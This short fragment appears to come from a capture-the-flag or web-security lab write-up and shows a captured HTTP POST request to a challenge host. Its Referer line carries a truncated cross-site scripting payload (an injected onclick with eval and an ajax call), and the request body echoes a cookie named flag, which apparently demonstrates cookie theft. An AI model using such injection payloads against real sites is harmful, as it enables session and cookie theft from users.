 1 POST /limit_check HTTP/1.1
2 Host: tofu.exeye.run
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: https://tofu.exeye.run/limit?query=%22onclick=%22eval(getParam(1))%22&1=$.ajax({ur
10 Content-Length: 20
11 Cookie: flag=cookie
12 DNT: 1
13 Connection: close
14
15 cookie=flag%3Dcookie